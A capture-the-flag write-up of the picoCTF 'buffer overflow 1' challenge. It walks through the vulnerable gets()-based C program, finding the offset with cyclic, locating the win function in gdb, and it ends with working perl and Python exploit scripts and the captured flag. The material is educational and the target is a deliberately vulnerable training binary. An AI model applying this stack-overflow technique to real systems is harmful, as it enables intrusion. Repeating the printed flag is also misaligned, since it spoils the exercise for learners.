Hello friend,
In this post, we are going to solve a picoCTF challenge!
Description
Control the return address
Now we’re cooking! You can overflow the buffer and return to the flag function in the program. You can view source here. And connect with it using nc saturn.picoctf.net [PORT]
Solution
vuln.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include "asm.h"
#define BUFSIZE 32
#define FLAGSIZE 64
void win() {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("%s %s", "Please create 'flag.txt' in this directory with your",
"own debugging flag.\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
printf(buf);
}
void vuln(){
char buf[BUFSIZE];
gets(buf);
printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Please enter your string: ");
vuln();
return 0;
}
The first thing that catches attention is gets().
According to the official documentation :
Never use this function.
gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte (‘\0’). No check for buffer overrun is performed (see BUGS below).
Basically, we declared a buffer that holds 32 bytes.
If we somehow read enough bytes to overwrite the return address, we can jump to our win function.
The return address is the address that the program will jump to once it finishes with the current stack frame.It will basically pop the return address and sets that address in the intruction pointer.
The instrution pointer will then jump to that address, and whatever is stored there will be executed by the CPU.
Now we need to determine two things :
- the offset : how many bytes we need so we can reach the return address
- the address of the win function
Determining the offset
There are plenty of ways to achieve that, but let’s try something easy.
We already know that we need more than 32 bytes to smash the stack, let’s feed the program 50 bytes.
I’m going to use cyclic, which generates a sequence of characters respecting a pattern, this way we can easily determine the offset.
1
2
3
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ cyclic 50
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
1
2
3
4
5
6
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ cyclic 50 | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x6161616c
zsh: done cyclic 50 |
zsh: segmentation fault ./vuln
We successfully smashed the stack, the return address is now 0x6161616c which is the equivalent of laaa
You can calculate how many characters until we reach laaa, or you can use cyclic -l with the hexadecimal value of those characters.
1
2
3
4
5
6
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ cyclic -l laaa
44
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ cyclic -l 0x6161616c
44
Offset = 44
The win function
1
2
3
4
5
6
7
8
└─$ checksec --file vuln
[*] '/home/yariss/boxes/picoCTF/buffer_overflow1/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
We can use gdb and print the address of win, since the binary doesn’t have PIE enabled.
Note : Since PIE is disabled, each time we run the binary, its going to load in the same memory region, meaning the addresses would be the same each time.
1
2
3
4
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ gdb ./vuln
gef➤ p win
$1 = {<text variable, no debug info>} 0x80491f6 <win>
We got it : 0x80491f6
Crafting our script
Knowing the offset and the return address, we just need to feed the input to our program.
Here is a one liner script i wrote with perl
1
perl -e 'print "A" x 44 . "\xf6\x91\x04\x08" . "\n" '
Note : Notice the return address is in reverse, due to the endienness (the program is in little endian byte order)
1
2
3
4
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ readelf -all vuln | grep endian
Data: 2's complement, little endian
Now all we need to do is to pipe it with the program stored in the picoCTF server
1
2
3
4
5
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ perl -e 'print "A" x 44 . "\xf6\x91\x04\x08" . "\n" '| nc saturn.picoctf.net 54239
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_9cf083f8}
We got it!
Before we finish, here is a second script I wrote using python sockets, which achieves the same results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/bin/python3
import socket
RET = b"\xf6\x91\x04\x08"
OFFSET = b"A" * 44
payload = OFFSET + RET + b"\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
HOST = 'saturn.picoctf.net'
PORT = 54239
s.connect((HOST,PORT))
data = s.recv(1024)
s.sendall(payload)
while data:
data = s.recv(1024)
print(data.decode())
1
2
3
4
5
┌──(yariss㉿Kali-VM)-[~/boxes/picoCTF/buffer_overflow1]
└─$ python solver.py
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_9cf083f8}
That is it, I hope you learned something !


